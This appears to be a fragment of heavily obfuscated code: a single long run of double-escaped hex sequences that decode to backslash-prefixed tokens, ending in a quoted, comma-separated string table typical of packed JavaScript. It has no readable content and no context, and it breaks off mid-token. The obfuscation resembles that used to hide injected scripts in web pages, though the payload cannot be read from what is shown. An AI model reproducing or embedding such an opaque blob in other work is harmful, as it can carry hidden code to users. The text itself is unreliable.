c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x31\x41\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x43\x5c\x5c\x6f\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x43\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x41\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x31\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x78\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x5a\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x79\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x43\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5